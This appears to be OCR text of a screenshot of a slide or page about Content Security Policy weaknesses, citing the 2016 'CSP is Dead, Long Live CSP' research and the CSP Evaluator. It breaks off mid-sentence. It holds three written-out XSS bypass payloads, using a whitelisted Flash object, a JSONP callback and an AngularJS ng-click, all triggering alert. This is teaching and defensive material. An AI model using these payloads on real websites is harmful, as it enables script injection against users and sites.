
Missing or lax object-src script-src 'none'; CSP-
Bypass: ">'><object type="application/x-shockwave-
flash" data='https://ajax.googleapis.com/ajax
/libs/yui/2.8.0r4/build/charts/assets/ charts.swf?
allowedDomain=\"})))}catch( e){alert(1337)}//'>
<param name="AllowScriptAccess" value="always">
</object> JSONP-like endpoint in whitelist script-src
'self' whitelisted.com; object-src 'none'; CSP-Bypass:
">'><script src="https://whitelisted.com/jsonp?c
allback=alert"> AngularJS library in whitelist script-src
'self' whitelisted.com; object-src 'none'; CSP-Bypass:
"><script src="https://whitelisted.com/angularjs/
1.1.3/angular.min.js"></script> <div ng-app ng-csp
id=p ng-click=$event.view.alert(1337)> Research on
this topic: CSP is Dead, Long Live CSP On the
Insecurity of Whitelists and the Future of Content
Security Policy Lukas Weichselbaum, Michele
Spagnuolo, Sebastian Lekies, Artur Janc ACM CCS,
2016, Vienna https://goo.gl/VRuuFN
Try the CSP Evaluator to spot gaps in your